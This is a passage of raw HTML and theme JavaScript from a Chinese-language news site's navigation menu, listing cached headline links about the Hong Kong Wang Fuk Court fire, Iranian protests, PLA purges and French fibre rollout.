title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" class="td-image-wrap " title="从斯大林清洗苏军到习近平清洗解放军" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="从斯大林清洗苏军到习近平清洗解放军" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181894.html/"  rel="bookmark" title="从斯大林清洗苏军到习近平清洗解放军">从斯大林清洗苏军到习近平清洗解放军</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" class="td-image-wrap " title="出逃的前中共中组部副部长开始透露" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/中组部-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="出逃的前中共中组部副部长开始透露" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181891.html/"  rel="bookmark" title="出逃的前中共中组部副部长开始透露">出逃的前中共中组部副部长开始透露</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" class="td-image-wrap " title="解放军联合参谋部（JSD）领导层“全军覆没”详情" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1"   alt="" title="解放军联合参谋部（JSD）领导层“全军覆没”详情" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181888.html/"  rel="bookmark" title="解放军联合参谋部（JSD）领导层“全军覆没”详情">解放军联合参谋部（JSD）领导层“全军覆没”详情</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" class="td-image-wrap " title="从张又侠被抓开始，军队已经不是中共政权的支柱" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="从张又侠被抓开始，军队已经不是中共政权的支柱" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181886.html/"  rel="bookmark" title="从张又侠被抓开始，军队已经不是中共政权的支柱">从张又侠被抓开始，军队已经不是中共政权的支柱</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" class="td-image-wrap " title="习近平对张又侠的清洗会不会烂尾？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平对张又侠的清洗会不会烂尾？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181884.html/"  rel="bookmark" title="习近平对张又侠的清洗会不会烂尾？">习近平对张又侠的清洗会不会烂尾？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2244";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 